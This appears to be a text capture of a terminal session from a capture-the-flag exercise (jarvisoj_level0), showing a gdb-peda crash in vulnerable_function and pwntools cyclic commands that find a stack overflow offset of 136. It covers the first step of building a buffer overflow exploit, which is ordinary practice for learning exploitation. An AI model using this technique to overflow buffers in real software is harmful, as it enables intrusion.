 0048| 0x7fffffffddc8 --> 0x7fffffffde98 --> 0x7fffffffe22e ("/root/Desktop/buu/j
arvisoj_level0/level0")
0056| 0x7fffffffddd0 --> 0x1f7ffcca0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00000000004005c5 in vulnerable_function ()
gdb-peda$ x/x $rsp
0x7fffffffdd98: 0x6261616b6261616a
RSP寄存器的后面8位
gdb-peda$
root@ubuntu: ~/Desktop/buu/jarvisoj_level0
➜ ~/Desktop/buu/jarvisoj_level0$ cyclic 150
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaa
uaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabma
➜ ~/Desktop/buu/jarvisoj_level0$ cyclic -l 0x6261616a
136
➜ ~/Desktop/buu/jarvisoj_level0$